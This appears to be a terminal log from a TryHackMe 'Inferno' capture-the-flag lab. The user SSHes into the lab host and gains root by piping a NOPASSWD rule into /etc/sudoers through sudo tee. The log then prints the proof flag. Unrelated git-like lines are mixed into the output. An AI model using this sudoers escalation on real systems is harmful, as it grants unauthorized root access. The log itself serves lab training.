 ┌──(hicham㉿kali)-[~/THM]
└─$ ssh dante@10.10.167.7
The authenticity of host '10.10.167.7 (10.10.167.7)' can't be established.
ECDSA key fingerprint is SHA256:QMSVr7PFqk9fLxwYBp9LCg9SjU6kioP9tJbL6ed0mZI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.167.7' (ECDSA) to the list of known hosts.
dante@10.10.167.7's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-130-generic x86_64)
HEAD
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
HEAD
 System information disabled due to load higher than 1.0
config
description
39 packages can be updated.
0 updates are security updates.
packed-refs
.github
Last login: Mon Jan 11 15:56:07 2021 from 192.168.1.109
dante@Inferno:~$ echo 'dante ALL=(ALL) NOPASSWD:ALL' | sudo /usr/bin/tee -a /etc/sudoers
dante ALL=(ALL) NOPASSWD:ALL
dante@Inferno:~$ sudo su
root@Inferno:/home/dante# id
uid=0(root) gid=0(root) groups=0(root)
root@Inferno:/home/dante# cat /root/proof.txt
Congrats!
You've rooted Inferno!
f332678ed0d0767d7434b8516a7c6144
mindsflee